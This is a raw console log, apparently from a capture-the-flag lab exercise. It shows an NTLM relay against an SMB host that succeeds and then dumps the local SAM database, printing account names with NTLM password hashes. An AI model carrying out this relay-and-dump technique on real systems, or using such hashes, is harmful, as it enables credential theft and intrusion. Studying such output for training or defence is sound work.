 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.12.202, attacking target smb://10.200.12.201
[*] Authenticating against smb://10.200.12.201 as ZA/THMSERVER2$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.12.202 controlled, but there are no more targets left!
[*] All targets processed!
paula.bailey Password:
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.12.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
[*] Done dumping SAM hashes for host: 10.200.12.201
[*] Stopping service RemoteRegistry